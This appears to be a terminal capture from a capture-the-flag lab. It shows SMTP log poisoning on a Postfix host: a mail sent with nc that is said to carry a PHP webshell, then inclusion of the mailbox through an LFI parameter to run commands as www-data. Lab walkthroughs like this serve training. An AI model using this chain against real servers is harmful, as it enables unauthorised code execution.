 kali@kali: ~ — SMTP Log Poisoning
kali@kali:~$ nc 192.168.56.105 25
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
HELO localhost
250 symfonos.localdomain
MAIL FROM:
250 2.1.0 Ok
RCPT TO:
250 2.1.5 Ok
DATA
354 End data with .
From: attacker
Subject: shell
.
250 2.0.0 Ok: queued as A12B456
QUIT
221 2.0.0 Bye
# Email body containing PHP webshell is now stored in /var/mail/helios.
# Postfix writes the entire message verbatim to /var/mail/.
# Next step: include /var/mail/helios via the LFI parameter — PHP will eval the body.
kali@kali:~$ curl -s "http://192.168.56.105/h3l105/?p=/var/mail/helios&c=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
kali@kali:~$ curl -s "http://192.168.56.105/h3l105/?p=/var/mail/helios&c=whoami"